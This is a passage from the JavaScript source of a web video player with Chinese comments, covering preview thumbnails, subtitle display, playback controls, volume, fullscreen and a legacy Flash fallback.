			if(pL > this.PD.offsetWidth - pW) {
				pL = this.PD.offsetWidth - pW;
			}
			return { pW: pW, pT: pT, pL: pL };
		},
		/*
			内部函数
			删除提示点
		*/
		deletePrompt: function() {
			var arr = this.promptArr;
			if(arr.length > 0) {
				for(var i = 0; i < arr.length; i++) {
					if(arr[i]) {
						this.deleteChild(arr[i]);
					}
				}
			}
			this.promptArr = [];
		},
		/*
			内部函数
			计算提示点坐标
		*/
		changePrompt: function() {
			if(this.promptArr.length == 0) {
				return;
			}
			var arr = this.promptArr;
			var duration = this.getMetaDate()['duration'];
			var bw = this.CB['timeBoBg'].offsetWidth;
			for(var i = 0; i < arr.length; i++) {
				var time = parseInt(arr[i].dataset.time);
				var left = parseInt(time * bw / duration) - parseInt(arr[i].offsetWidth * 0.5);
				if(left < 0) {
					left = 0;
				}
				if(left > bw - parseInt(arr[i].offsetWidth * 0.5)) {
					left = bw - parseInt(arr[i].offsetWidth * 0.5);
				}
				this.css(arr[i], {
					left: left + 'px',
					display: 'block'
				});
			}
		},
		/*
			内部函数
			构建预览图片效果
		*/
		preview: function(obj) {
			var thisTemp = this;
			var preview = {
				src: null,
				scale: 0
			};
			preview = this.standardization(preview, this.vars['preview']);
			if(preview['src'] == null || preview['scale'] <= 0) {
				return;
			}
			var srcArr = preview['src'];
			if(this.previewStart == 0) { //如果还没有构建，则先进行构建
				this.previewStart = 1;
				if(srcArr.length > 0) {
					var i = 0;
					var imgW = 0,
						imgH = 0;
					var random = thisTemp.randomString(10);
					var loadNum = 0;
					var loadImg = function(i) {
						srcArr[i] = thisTemp.getNewUrl(srcArr[i]);
						var n = 0;
						var img = new Image();
						img.src = srcArr[i];
						img.className = random + i;
						img.onload = function(event) {
							loadNum++;
							if(thisTemp.previewDiv == null) { //如果没有建立DIV，则建
								imgW = img.width;
								imgH = img.height;
								thisTemp.previewWidth = parseInt(imgW * 0.1);
								var ele = document.createElement('div');
								ele.className = random;
								thisTemp.PD.appendChild(ele);
								thisTemp.previewDiv = thisTemp.getByElement(random);
								var eleTop = (obj['y'] - parseInt(imgH * 0.1) + 2);
								thisTemp.css(thisTemp.previewDiv, {
									width: srcArr.length * imgW * 10 + 'px',
									height: parseInt(imgH * 0.1) + 'px',
									backgroundColor: '#000000',
									position: 'absolute',
									left: '0px',
									top: eleTop + 'px',
									display: 'none',
									zIndex: '80'
								});
								ele.setAttribute('data-x', '0');
								ele.setAttribute('data-y', eleTop);
								var ele2 = document.createElement('div');
								ele2.className = random + 'd2';
								thisTemp.PD.appendChild(ele2);
								thisTemp.previewTop = thisTemp.getByElement(ele2.className);
								thisTemp.css(thisTemp.previewTop, {
									width: parseInt(imgW * 0.1) + 'px',
									height: parseInt(imgH * 0.1) + 'px',
									position: 'absolute',
									border: '5px solid ' + thisTemp.css(thisTemp.CB['timeProgress'], 'backgroundColor'),
									left: '0px',
									top: (obj['y'] - parseInt(imgH * 0.1) + 2) + 'px',
									display: 'none',
									zIndex: '81'
								});
								var html = '';
								for(n = 0; n < srcArr.length; n++) {
									html += thisTemp.newCanvas(random + n, imgW * 10, parseInt(imgH * 0.1))
								}
								thisTemp.previewDiv.innerHTML = html;
							}
							thisTemp.previewDiv.appendChild(img);
							var cimg = thisTemp.getByElement(img.className);
							var canvas = thisTemp.getByElement(img.className + '-canvas');
							var context = canvas.getContext('2d');
							var sx = 0,
								sy = 0,
								x = 0,
								h = parseInt(imgH * 0.1);
							for(n = 0; n < 100; n++) {
								x = parseInt(n * imgW * 0.1);
								context.drawImage(cimg, sx, sy, parseInt(imgW * 0.1), h, x, 0, parseInt(imgW * 0.1), h);
								sx += parseInt(imgW * 0.1);
								if(sx >= imgW) {
									sx = 0;
									sy += h;
								}
								thisTemp.css(cimg, 'display', 'none');
							}
							if(loadNum == srcArr.length) {
								thisTemp.previewStart = 2;
							} else {
								i++;
								loadImg(i);
							}
						};
					};
				}
				loadImg(i);
				return;
			}
			if(this.previewStart == 2) {
				var isTween = true;
				var nowNum = parseInt(obj['time'] / this.vars['preview']['scale']);
				var numTotal = parseInt(thisTemp.getMetaDate()['duration'] / this.vars['preview']['scale']);
				if(thisTemp.css(thisTemp.previewDiv, 'display') == 'none') {
					isTween = false;
				}
				thisTemp.css(thisTemp.previewDiv, 'display', 'block');
				var imgWidth = thisTemp.previewDiv.offsetWidth * 0.01 / srcArr.length;
				var left = (imgWidth * nowNum) - obj['x'] + parseInt(imgWidth * 0.5),
					top = obj['y'] - thisTemp.previewDiv.offsetHeight;
				thisTemp.css(thisTemp.previewDiv, 'top', top + 2 + 'px');
				var topLeft = obj['x'] - parseInt(imgWidth * 0.5);
				var timepieces = 0;
				if(topLeft < 0) {
					topLeft = 0;
					timepieces = obj['x'] - topLeft - imgWidth * 0.5;
				}
				if(topLeft > thisTemp.PD.offsetWidth - imgWidth) {
					topLeft = thisTemp.PD.offsetWidth - imgWidth;
					timepieces = obj['x'] - topLeft - imgWidth * 0.5;
				}
				if(left < 0) {
					left = 0;
				}
				if(left > numTotal * imgWidth - thisTemp.PD.offsetWidth) {
					left = numTotal * imgWidth - thisTemp.PD.offsetWidth;
				}
				thisTemp.css(thisTemp.previewTop, {
					left: topLeft + 'px',
					top: top + 2 + 'px',
					display: 'block'
				});
				if(thisTemp.previewTop.offsetHeight>thisTemp.previewDiv.offsetHeight){
					thisTemp.css(thisTemp.previewTop, {
						height:thisTemp.previewDiv.offsetHeight-(thisTemp.previewTop.offsetHeight-thisTemp.previewDiv.offsetHeight)+'px'
					});
				}
				if(this.previewTween != null) {
					this.animatePause(this.previewTween);
					this.previewTween = null
				}
				var nowLeft = parseInt(thisTemp.css(thisTemp.previewDiv, 'left'));
				var leftC = nowLeft + left;
				if(nowLeft == -(left + timepieces)) {
					return;
				}
				if(isTween) {
					var obj = {
						element: thisTemp.previewDiv,
						start: null,
						end: -(left + timepieces),
						speed: 0.3
					};
					this.previewTween = this.animate(obj);
				} else {
					thisTemp.css(thisTemp.previewDiv, 'left', -(left + timepieces) + 'px')
				}
			}
		},
		/*
			内部函数
			删除预览图节点
		*/
		deletePreview: function() {
			if(this.previewDiv != null) {
				this.deleteChild(this.previewDiv);
				this.previewDiv = null;
				this.previewStart = 0;
			}
		},
		/*
			内部函数
			修改视频地址，属性
		*/
		changeVideo: function() {
			if(!this.html5Video) {
				this.getVarsObject();
				this.V.newVideo(this.vars);
				return;
			}
			var vArr = this.VA;
			var v = this.vars;
			var i = 0;
			if(vArr.length < 1) {
				return;
			}
			if(this.V != null && this.needSeek == 0) {
				this.needSeek = this.V.currentTime;
			}
			if(v['poster']) {
				this.V.poster = v['poster'];
			} else {
				this.V.removeAttribute('poster');
			}
			if(v['loop']) {
				this.V.loop = 'loop';
			} else {
				this.V.removeAttribute('loop');
			}
			if(v['seek'] > 0) {
				this.needSeek = v['seek'];
			} else {
				this.needSeek = 0;
			}
			if(this.getFileExt(vArr[0][0]) != '.m3u8') {
				this.isM3u8 = false;
			}
			if(!this.isM3u8) {
				if(vArr.length == 1) {
					this.V.innerHTML = '';
					this.V.src = vArr[0][0];
				} else {
					var source = '';
					vArr = this.arrSort(vArr);
					for(i = 0; i < vArr.length; i++) {
						var type = '';
						var va = vArr[i];
						if(va[1]) {
							type = ' type="' + va[1] + '"';
						}
						source += '<source src="' + va[0] + '"' + type + '>';
					}
					this.V.removeAttribute('src');
					this.V.innerHTML = source;
				}
				//分析视频地址结束
				if(v['autoplay']) {
					this.V.autoplay = 'autoplay';
				} else {
					this.V.removeAttribute('autoplay');
				}
				this.V.load();
			} else {
				this.embedHls(vArr[0][0], v['autoplay']);
			}
			if(!this.isUndefined(v['volume'])) {
				this.changeVolume(v['volume']);
			}
			this.resetPlayer(); //重置界面元素
			this.timerErrorFun();
			this.addListenerVideoChange();
			//如果存在字幕则加载
			if(this.vars['chtrack']) {
				this.loadTrack();
			}
		},
		/*
			内部函数
			调整中间暂停按钮,缓冲loading，错误提示文本框的位置
		*/
		elementCoordinate: function() {
			this.pdCoor = this.getXY(this.PD);
			this.css(this.CB['pauseCenter'], {
				left: parseInt((this.PD.offsetWidth - 80) * 0.5) + 'px',
				top: parseInt((this.PD.offsetHeight - 80) * 0.5) + 'px'
			});
			this.css(this.CB['loading'], {
				left: parseInt((this.PD.offsetWidth - 60) * 0.5) + 'px',
				top: parseInt((this.PD.offsetHeight - 60) * 0.5) + 'px'
			});
			this.css(this.CB['errorText'], {
				left: parseInt((this.PD.offsetWidth - 120) * 0.5) + 'px',
				top: parseInt((this.PD.offsetHeight - 30) * 0.5) + 'px'
			});
			this.css(this.CB['logo'], {
				left: parseInt(this.PD.offsetWidth - this.CB['logo'].offsetWidth - 20) + 'px',
				top: '20px'
			});
			this.checkBarWidth();
		},
		/*
			内部函数
			当播放器尺寸变化时，显示和隐藏相关节点
		*/
		checkBarWidth: function() {
			var controlBarW = this.CB['controlBar'].offsetWidth;
			var ele = [];
			ele.push([
				[this.CB['full'], this.CB['escFull'], this.CB['fullLine']], this.buttonWidth['full'] + 2, 'full'
			]);
			if(this.vars['front'] != '') {
				ele.push([
					[this.CB['front'], this.CB['frontLine']], this.buttonWidth['front'] + 2
				]);
			}
			if(this.vars['next'] != '') {
				ele.push([
					[this.CB['next'], this.CB['nextLine']], this.buttonWidth['next'] + 2
				]);
			}
			if(this.CB['definition'].innerHTML != '') {
				ele.push([
					[this.CB['definition'], this.CB['definitionLine']], this.buttonWidth['definition'] + 2
				]);
			}
			ele.push([
				[this.CB['volume']], this.buttonWidth['volume']
			]);
			ele.push([
				[this.CB['mute'], this.CB['escMute'], this.CB['muteLine']], this.buttonWidth['mute'] + 2, 'mute'
			]);
			ele.push([
				[this.CB['timeText']], this.buttonWidth['timeText']
			]);
			ele.push([
				[this.CB['play'], this.CB['pause'], this.CB['playLine']], this.buttonWidth['play'] + 2, 'play'
			]);

			var i = 0;
			var len = 0;
			var isc = true;
			//计算所有要显示的节点的总宽度
			for(var i = 0; i < ele.length; i++) {
				var nlen = ele[i][1];
				if(nlen > 2) {
					len += nlen;
				} else {
					isc = false;
				}
			}
			if(isc) {
				this.buttonLen = len;
				this.buttonArr = ele;
			}
			len = this.buttonLen;
			ele = this.buttonArr;
			for(var i = 0; i < ele.length; i++) {
				if(len > controlBarW) {
					len -= ele[i][1];
					this.css(ele[i][0], 'display', 'none');
				} else {
					this.css(ele[i][0], 'display', 'block');
					if(ele[i].length == 3) {
						var name = ele[i][2];
						switch(name) {
							case 'mute':
								if(this.volume == 0) {
									this.css(this.CB['mute'], 'display', 'none');
								} else {
									this.css(this.CB['escMute'], 'display', 'none');
								}
								break;
							case 'play':
								this.playShow(this.V.paused ? false : true);
								break;
							case 'full':
								if(this.full) {
									this.css(this.CB['full'], 'display', 'none');
								} else {
									this.css(this.CB['escFull'], 'display', 'none');
								}
								break;
						}
					}
				}
			}
		},
		/*
			内部函数
			初始化暂停或播放按钮
		*/
		initPlayPause: function() {
			if(this.vars['autoplay']) {
				this.css([this.CB['play'], this.CB['pauseCenter']], 'display', 'none');
				this.css(this.CB['pause'], 'display', 'block');
			} else {
				this.css(this.CB['play'], 'display', 'block');
				if(this.css(this.CB['errorText'], 'display') == 'none') {
					this.css(this.CB['pauseCenter'], 'display', 'block');
				}
				this.css(this.CB['pause'], 'display', 'none');
			}
		},
		/*
			下面的四个函数是用来模拟对视频的监听事件，包含错误和全屏状态事件
			内部函数
			构建错误监听事件函数
		*/
		addListenerError: function() {
			for(var i = 0; i < this.errorFunArr.length; i++) {
				var fun = this.errorFunArr[i];
				if(typeof(fun) == 'string') {
					fun = fun.replace('()', '');
					eval(fun + '()');
				} else {
					fun();
				}
			}
		},
		/*
			内部函数
			删除错误监听事件函数
		*/
		delErrorFunArr: function(f) {
			try {
				var index = this.errorFunArr.indexOf(f);
				if(index > -1) {
					this.errorFunArr.splice(index, 1);
				}
			} catch(e) {}
		},
		/*
			内部函数
			构建是否全屏状态改变时要调用的监听事件函数
		*/
		addListenerFull: function() {
			for(var i = 0; i < this.fullFunArr.length; i++) {
				var fun = this.fullFunArr[i];
				if(typeof(fun) == 'string') {
					fun = fun.replace('()', '');
					eval(fun + '()');
				} else {
					fun();
				}
			}
		},
		/*
			内部函数
			删除是否全屏状态事件函数
		*/
		delFullFunArr: function(f) {
			try {
				var index = this.fullFunArr.indexOf(f);
				if(index > -1) {
					this.fullFunArr.splice(index, 1);
				}
			} catch(e) {}
		},
		/*
			内部函数
			构建播放地址改变时要调用的监听事件函数
		*/
		addListenerVideoChange: function() {
			for(var i = 0; i < this.videoChangeFunArr.length; i++) {
				var fun = this.videoChangeFunArr[i];
				if(typeof(fun) == 'string') {
					fun = fun.replace('()', '');
					eval(fun + '()');
				} else {
					fun();
				}
			}
		},
		/*
			内部函数
			删除播放地址改变时状态事件函数
		*/
		delVideoChangeFunArr: function(f) {
			try {
				var index = this.videoChangeFunArr.indexOf(f);
				if(index > -1) {
					this.videoChangeFunArr.splice(index, 1);
				}
			} catch(e) {}
		},
		/*
			下面为监听事件
			内部函数
			监听元数据已加载
		*/
		loadedHandler: function() {
			this.loaded = true;
			if(this.playerType != 'html5video') {
				this.V.changeLanguage(this.language);
				if(this.contextMenu.length > 0) {
					this.V.newMenu(this.contextMenu);
				}
				if(this.config) {
					this.V.config(this.config);
				}
			}
			if(this.vars['loaded'] != '') {
				try {
					eval(this.vars['loaded'] + '()');
				} catch(event) {

				}
				this.addListenerVideoChange();
			}
		},
		/*
			内部函数
			监听播放
		*/
		playingHandler: function() {
			this.playShow(true);
			if(this.needSeek > 0) {
				this.seek(this.needSeek);
				this.needSeek = 0;
			}
			if(this.animatePauseArray.length > 0) {
				this.animateResume('pause');
			}
			if(this.playerType == 'html5video' && this.V != null && this.config['videoDrawImage']) {
				this.sendVCanvas();
			}
		},
		/*
			内部函数
			使用画布附加视频
		*/
		sendVCanvas: function() {
			if(this.timerVCanvas == null) {
				this.css(this.V, 'display', 'none');
				this.css(this.MD, 'display', 'block');
				var thisTemp = this;
				var videoCanvas = function() {
					if(thisTemp.MDCX.width != thisTemp.PD.offsetWidth) {
						thisTemp.MDC.width = thisTemp.PD.offsetWidth;
					}
					if(thisTemp.MDCX.height != thisTemp.PD.offsetHeight) {
						thisTemp.MDC.height = thisTemp.PD.offsetHeight;
					}
					thisTemp.MDCX.clearRect(0, 0, thisTemp.MDCX.width, thisTemp.MDCX.height);
					var coor = thisTemp.getProportionCoor(thisTemp.PD.offsetWidth, thisTemp.PD.offsetHeight, thisTemp.V.videoWidth, thisTemp.V.videoHeight);
					thisTemp.MDCX.drawImage(thisTemp.V, 0, 0, thisTemp.V.videoWidth, thisTemp.V.videoHeight, coor['x'], coor['y'], coor['width'], coor['height']);
				};
				this.timerVCanvas = new this.timer(0, videoCanvas);
			}
		},
		/*
			内部函数
			监听暂停
		*/
		pauseHandler: function() {
			this.playShow(false);
			if(this.animatePauseArray.length > 0) {
				this.animatePause('pause');
			}
			if(this.playerType == 'html5video' && this.V != null && this.config['videoDrawImage']) {
				this.stopVCanvas();
			}
		},
		/*
			内部函数
			停止画布
		*/
		stopVCanvas: function() {
			if(this.timerVCanvas != null) {
				this.css(this.V, 'display', 'block');
				this.css(this.MD, 'display', 'none');
				if(this.timerVCanvas.runing) {
					this.timerVCanvas.stop();
				}
				this.timerVCanvas = null;
			}
		},
		/*
			内部函数
			根据当前播放还是暂停确认图标显示
		*/
		playShow: function(b) {
			if(b) {
				this.css(this.CB['play'], 'display', 'none');
				this.css(this.CB['pauseCenter'], 'display', 'none');
				this.css(this.CB['pause'], 'display', 'block');
			} else {
				this.css(this.CB['play'], 'display', 'block');
				if(this.css(this.CB['errorText'], 'display') == 'none') {
					this.css(this.CB['pauseCenter'], 'display', 'block');
				} else {
					this.css(this.CB['pauseCenter'], 'display', 'none');
				}
				this.css(this.CB['pause'], 'display', 'none');
			}
		},
		/*
			内部函数
			监听seek结束
		*/
		seekedHandler: function() {
			this.resetTrack();
			this.isTimeButtonMove = true;
			if(this.V.paused) {
				this.play();
			}
		},
		/*
			内部函数
			监听播放结束
		*/
		endedHandler: function() {
			if(!this.vars['loop']) {
				this.pause();
			}
		},
		/*
			内部函数
			监听音量改变
		*/
		volumechangeHandler: function() {
			try {
				if(this.V.volume > 0) {
					this.css(this.CB['mute'], 'display', 'block');
					this.css(this.CB['escMute'], 'display', 'none');
				} else {
					this.css(this.CB['mute'], 'display', 'none');
					this.css(this.CB['escMute'], 'display', 'block');
				}
			} catch(event) {}
		},

		/*
			内部函数
			监听播放时间调节进度条
		*/
		timeUpdateHandler: function() {
			var duration = 0;
			if(this.playerType == 'html5video') {
				try {
					duration = this.V.duration;
				} catch(event) {}
			}
			if(duration > 0) {
				this.time = this.V.currentTime;
				this.timeTextHandler();
				this.trackShowHandler();
				if(this.isTimeButtonMove) {
					this.timeProgress(this.time, duration);
				}
			}
		},
		/*
			内部函数
			按时间改变进度条
		*/
		timeProgress: function(time, duration) {
			var timeProgressBgW = this.CB['timeProgressBg'].offsetWidth;
			var timeBOW = parseInt((time * timeProgressBgW / duration) - (this.CB['timeButton'].offsetWidth * 0.5));
			if(timeBOW > timeProgressBgW - this.CB['timeButton'].offsetWidth) {
				timeBOW = timeProgressBgW - this.CB['timeButton'].offsetWidth;
			}
			if(timeBOW < 0) {
				timeBOW = 0;
			}
			this.css(this.CB['timeProgress'], 'width', timeBOW + 'px');
			this.css(this.CB['timeButton'], 'left', parseInt(timeBOW) + 'px');
		},
		/*
			内部函数
			监听播放时间改变时间显示文本框
		*/
		timeTextHandler: function() { //显示时间/总时间
			var duration = this.V.duration;
			var time = this.V.currentTime;
			if(isNaN(duration)) {
				duration = 0;
			}
			this.CB['timeText'].innerHTML = this.formatTime(time) + ' / ' + this.formatTime(duration);
			if(this.CB['timeText'].offsetWidth > 0) {
				this.buttonWidth['timeText'] = this.CB['timeText'].offsetWidth;
			}
		},
		/*
			内部函数
			监听是否是缓冲状态
		*/
		bufferEdHandler: function() {
			var thisTemp = this;
			var clearTimerBuffer = function() {
				if(thisTemp.timerBuffer != null) {
					if(thisTemp.timerBuffer.runing) {
						thisTemp.timerBuffer.stop();
					}
					thisTemp.timerBuffer = null;
				}
			};
			clearTimerBuffer();
			var bufferFun = function() {
				if(thisTemp.V.buffered.length > 0) {
					var duration = thisTemp.V.duration;
					var len = thisTemp.V.buffered.length;
					var bufferStart = thisTemp.V.buffered.start(len - 1);
					var bufferEnd = thisTemp.V.buffered.end(len - 1);
					var loadTime = bufferStart + bufferEnd;
					var loadProgressBgW = thisTemp.CB['timeProgressBg'].offsetWidth;
					var timeButtonW = thisTemp.CB['timeButton'].offsetWidth;
					var loadW = parseInt((loadTime * loadProgressBgW / duration) + timeButtonW);
					if(loadW >= loadProgressBgW) {
						loadW = loadProgressBgW;
						clearTimerBuffer();
					}
					thisTemp.changeLoad(loadTime);
				}
			};
			this.timerBuffer = new this.timer(200, bufferFun);
			//this.timerBuffer.start();
		},
		/*
			内部函数
			单独计算加载进度
		*/
		changeLoad: function(loadTime) {
			if(this.V == null) {
				return;
			}
			var loadProgressBgW = this.CB['timeProgressBg'].offsetWidth;
			var timeButtonW = this.CB['timeButton'].offsetWidth;
			var duration = this.V.duration;
			if(this.isUndefined(loadTime)) {
				loadTime = this.loadTime;
			} else {
				this.loadTime = loadTime;
			}
			var loadW = parseInt((loadTime * loadProgressBgW / duration) + timeButtonW);
			this.css(this.CB['loadProgress'], 'width', loadW + 'px');
		},
		/*
			内部函数
			判断是否是直播
		*/
		judgeIsLive: function() {
			var thisTemp = this;
			if(this.timerError != null) {
				if(this.timerError.runing) {
					this.timerError.stop();
				}
				this.timerError = null;
			}
			this.error = false;
			this.css(this.CB['errorText'], 'display', 'none');
			var timeupdate = function(event) {
				thisTemp.timeUpdateHandler();
			};
			if(!this.vars['live']) {
				if(this.V != null && this.playerType == 'html5video') {
					this.addListener('timeupdate', timeupdate);
					thisTemp.timeTextHandler();
					thisTemp.prompt(); //添加提示点
					window.setTimeout(function() {
						thisTemp.bufferEdHandler();
					}, 200);
				}
			} else {
				this.removeListener('timeupdate', timeupdate);
				if(this.timerTime != null) {
					window.clearInterval(this.timerTime);
					timerTime = null;
				}
				if(this.timerTime != null) {
					if(this.timerTime.runing) {
						this.timerTime.stop();
					}
					this.timerTime = null;
				}
				var timeFun = function() {
					if(thisTemp.V != null && !thisTemp.V.paused) {
						thisTemp.CB['timeText'].innerHTML = thisTemp.getNowDate();
					}
				};
				this.timerTime = new this.timer(1000, timeFun);
				//timerTime.start();
			}
			this.definition();
		},
		/*
			内部函数
			加载字幕
		*/
		loadTrack: function() {
			var thisTemp = this;
			var track = this.vars['chtrack'];
			var obj = {
				method: 'get',
				dataType: 'text',
				url: track['src'],
				charset: track['charset'],
				success: function(data) {
					thisTemp.track = thisTemp.parseSrtSubtitles(data);
					thisTemp.trackIndex = 0;
					thisTemp.nowTrackShow = { sn: '' };
				}
			};
			this.ajax(obj);
		},
		/*
			内部函数
			重置字幕
		*/
		resetTrack: function() {
			this.trackIndex = 0;
			this.nowTrackShow = { sn: '' };
		},
		/*
			内部函数
			根据时间改变读取显示字幕
		*/
		trackShowHandler: function() {
			if(this.track.length < 1) {
				return;
			}
			if(this.trackIndex >= this.track.length) {
				this.trackIndex = 0;
			}
			var nowTrack = this.track[this.trackIndex]; //当前编号对应的字幕内容
			/*
				this.nowTrackShow=当前显示在界面上的内容
				如果当前时间正好在nowTrack时间内，则需要判断
			*/
			if(this.time >= nowTrack['startTime'] && this.time <= nowTrack['endTime']) {
				/*
				 	如果当前显示的内容不等于当前需要显示的内容时，则需要显示正确的内容
				*/
				var nowShow = this.nowTrackShow;
				if(nowShow['sn'] != nowTrack['sn']) {
					this.trackHide();
					this.trackShow(nowTrack);
				}
			} else {
				/*
				 * 如果当前播放时间不在当前编号字幕内，则需要先清空当前的字幕内容，再显示新的字幕内容
				 */
				this.trackHide();
				this.checkTrack();
			}
		},
		/*
			内部函数
			显示字幕内容
		*/
		trackShow: function(track) {
			this.nowTrackShow = track;
			var arr = track['content'];
			for(var i = 0; i < arr.length; i++) {
				var obj = {
					list: [{
						type: 'text',
						text: arr[i],
						fontColor: '#FFFFFF',
						fontSize: 16,
						fontFamily: '"Microsoft YaHei", YaHei, "微软雅黑", SimHei,"\5FAE\8F6F\96C5\9ED1", "黑体",Arial',
						lineHeight: 30,
					}],
					position: [1, 2, null, -(arr.length - i) * 30 - 50]
				};
				var ele = this.addElement(obj);
				this.trackElement.push(ele);
			}
		},
		/*
			内部函数
			隐藏字字幕内容
		*/
		trackHide: function() {
			for(var i = 0; i < this.trackElement.length; i++) {
				this.deleteElement(this.trackElement[i]);
			}
			this.trackElement = [];
		},
		/*
			内部函数
			重新计算字幕的编号
		*/
		checkTrack: function() {
			var num = this.trackIndex;
			var arr = this.track;
			var i = 0;
			for(i = num; i < arr.length; i++) {
				if(this.time >= arr[i]['startTime'] && this.time <= arr[i]['endTime']) {
					this.trackIndex = i;
					break;
				}
			}
		},
		/*
		-----------------------------------------------------------------------------接口函数开始
			接口函数
			在播放和暂停之间切换
		*/
		playOrPause: function() {
			if(this.config['videoClick']) {
				if(this.V == null) {
					return;
				}
				if(this.playerType=='flashplayer'){
					this.V.playOrPause();
					return;
				}
				if(this.V.paused) {
					this.play();
				} else {
					this.pause();
				}
			}
		},
		/*
			接口函数
			播放动作
		*/
		play: function() {
			if(this.V != null && !this.error && this.loaded) {
				if(this.playerType=='html5video'){
					this.V.play();
				}
				else{
					this.V.videoPlay();
				}
			}
		},
		/*
			接口函数
			暂停动作
		*/
		pause: function() {
			if(this.V != null && !this.error && this.loaded) {
				if(this.playerType=='html5video'){
					this.V.pause();
				}
				else{
					this.V.videoPause();
				}
			}
		},
		/*
			接口函数
			跳转时间动作
		*/
		seek: function(time) {
			if(!this.loaded) {
				return;
			}
			var meta = this.getMetaDate();
			var duration = meta['duration'];
			if(duration > 0 && time > duration) {
				time = duration;
			}
			if(this.html5Video && this.playerType == 'html5video' && !this.error) {
				this.V.currentTime = time;
			} else {
				this.V.seek(time);
			}
		},
		/*
			接口函数
			调节音量/获取音量
		*/
		changeVolume: function(vol, bg, button) {
			if(isNaN(vol) || this.isUndefined(vol)) {
				vol = 0;
			}
			if(!this.loaded) {
				this.vars['volume'] = vol;
			}
			if(!this.html5Video) {
				this.V.changeVolume(vol);
				return;
			}
			try {
				if(this.isUndefined(bg)) {
					bg = true;
				}
			} catch(e) {}
			try {
				if(this.isUndefined(button)) {
					button = true;
				}
			} catch(e) {}
			if(vol<0){
				vol=0;
			}
			if(vol>1){
				vol=1;
			}
			this.V.volume = vol;
			this.volume = vol;
			if(bg) {
				var bgW = vol * this.CB['volumeBg'].offsetWidth;
				if(bgW < 0) {
					bgW = 0;
				}
				if(bgW > this.CB['volumeBg'].offsetWidth) {
					bgW = this.CB['volumeBg'].offsetWidth;
				}
				this.css(this.CB['volumeUp'], 'width', bgW + 'px');
			}

			if(button) {
				var buLeft = parseInt(this.CB['volumeUp'].offsetWidth - (this.CB['volumeBO'].offsetWidth * 0.5));
				if(buLeft > this.CB['volumeBg'].offsetWidth - this.CB['volumeBO'].offsetWidth) {
					buLeft = this.CB['volumeBg'].offsetWidth - this.CB['volumeBO'].offsetWidth
				}
				if(buLeft < 0) {
					buLeft = 0;
				}
				this.css(this.CB['volumeBO'], 'left', buLeft + 'px');
			}
		},
		/*
			内置函数
			全屏/退出全屏动作，该动作只能是用户操作才可以触发，比如用户点击按钮触发该事件
		*/
		switchFull: function() {
			if(this.full) {
				this.quitFullScreen();
			} else {
				this.fullScreen();
			}
		},
		/*
			内置函数
			全屏动作，该动作只能是用户操作才可以触发，比如用户点击按钮触发该事件
		*/
		fullScreen: function() {
			if(this.html5Video && this.playerType == 'html5video') {
				var element = this.PD;
				if(element.requestFullscreen) {
					element.requestFullscreen();
				} else if(element.mozRequestFullScreen) {
					element.mozRequestFullScreen();
				} else if(element.webkitRequestFullscreen) {
					element.webkitRequestFullscreen();
				} else if(element.msRequestFullscreen) {
					element.msRequestFullscreen();
				}
				this.judgeFullScreen();
			}
		},
		/*
			内置函数
			退出全屏动作
		*/
		quitFullScreen: function() {
			if(this.html5Video && this.playerType == 'html5video') {
				if(document.exitFullscreen) {
					document.exitFullscreen();
				} else if(document.msExitFullscreen) {
					document.msExitFullscreen();
				} else if(document.mozCancelFullScreen) {
					document.mozCancelFullScreen();
				} else if(document.oRequestFullscreen) {
					document.oCancelFullScreen();
				} else if(document.requestFullscreen) {
					document.requestFullscreen();
				} else if(document.webkitExitFullscreen) {
					document.webkitExitFullscreen();
				} else {
					this.css(document.documentElement, 'cssText', '');
					this.css(document.document.body, 'cssText', '');
					this.css(this.PD, 'cssText', '');
				}
				this.judgeFullScreen();
			}
		},
		/*
			接口函数
			改变播放器尺寸
		*/
		changeSize: function(w, h) {
			if(this.isUndefined(w)) {
				w = 0;
			}
			if(this.isUndefined(h)) {
				h = 0;
			}
			if(w > 0) {
				this.css(this.CD, 'width', w + 'px');
			}
			if(h > 0) {
				this.css(this.CD, 'height', h + 'px');
			}
			if(this.html5Video) {
				this.elementCoordinate();
			}
		},
		/*
			接口函数
			向播放器传递新的视频地址
		*/
		newVideo: function(c) {
			this.embed(c);
		},
		/*
			-----------------------------------------------------------------------
			调用flashplayer
		*/
		embedSWF: function() {
			var vid = this.randomString();
			var flashvars = this.getFlashVars();
			var param = this.getFlashplayerParam();
			var flashplayerUrl = 'http://www.macromedia.com/go/getflashplayer';
			var html = '',
				src = javascriptPath + 'chplayer.swf';
			id = 'id="' + vid + '" name="' + vid + '" ';
			html += '<object pluginspage="' + flashplayerUrl + '" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"  codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=11,3,0,0" width="100%" height="100%" ' + id + ' align="middle">';
			html += param['v'];
			html += '<param name="movie" value="' + src + '">';
			html += '<param name="flashvars" value="' + flashvars + '">';
			html += '<embed ' + param['w'] + ' src="' + src + '" flashvars="' + flashvars + '" width="100%" height="100%" ' + id + ' align="middle" type="application/x-shockwave-flash" pluginspage="' + flashplayerUrl + '" />';
			html += '</object>';
			this.PD.innerHTML = html;
			this.V = this.getObjectById(vid); //V：定义播放器对象全局变量
			this.playerType = 'flashplayer';
		},
		/*
			内置函数
			将vars对象转换成字符
		*/
		getFlashVars: function() {
			this.getVarsObject();
			var v = this.vars;
			var z = '';
			for(k in v) {
				if(k != 'flashplayer' && k != 'container' && v[k] != '') {
					if(z != '') {
						z += '&';
					}
					var vk = v[k];
					if(vk == true) {
						vk = 1;
					}
					if(vk == false) {
						vk = 0;
					}
					z += k + '=' + vk;
				}

			}
			return z;
		},
		/*
			内置函数
			将vars格式化成flash能接受的对象。再由getFlashVars函数转化成字符串或由newVideo直接使用
		*/
		getVarsObject: function() {
			var v = this.vars;
			var f = '',
				d = '',
				w = ''; //f=视频地址，d=清晰度地址,w=权重，z=最终地址
			var arr = this.VA;
			var prompt = v['prompt'];
			var i = 0;
			for(i = 0; i < arr.length; i++) {
				var arr2 = arr[i];
				if(arr2){
					if(f != '') {
						f += '|';
						d += '|';
						w += '|';
					}
					f += arr2[0].replace(/&/g, '%26');
					d += arr2[2];
					w += arr2[3];
				}
			}
			if(v['preview'] != null) {
				v['previewscale'] = v['preview']['scale'];
				v['preview'] = v['preview']['src'].join('|');

			}
			if(prompt != null) {
				v['prompt'] = '';
				v['prompttime'] = '';
				for(i = 0; i < prompt.length; i++) {
					if(v['prompt'] != '') {
						v['prompt'] += '|';
						v['prompttime'] += '|';
					}
					v['prompt'] += prompt[i]['words'];
					v['prompttime'] += prompt[i]['time'];
				}

			}
			v['video'] = f;
			v['definition'] = d;
			v['weight'] = w;
